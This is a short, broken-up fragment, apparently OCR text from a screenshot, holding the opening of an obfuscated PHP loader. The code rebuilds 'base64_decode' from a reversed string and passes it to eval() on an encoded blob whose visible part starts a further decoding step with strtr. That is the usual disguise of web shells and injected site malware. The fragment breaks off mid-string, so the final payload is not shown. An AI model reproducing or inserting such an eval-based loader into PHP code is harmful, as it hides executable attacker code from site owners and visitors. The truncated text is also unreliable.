
;
$_D
=strrev(
'edoced_46esab'
);
eval
(
$_
D
(
'JF9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3Ryd
HIoJF9YLCdTZ1BPOVlaV0ZLbXF5ZnhjakxKUnp1TTV2T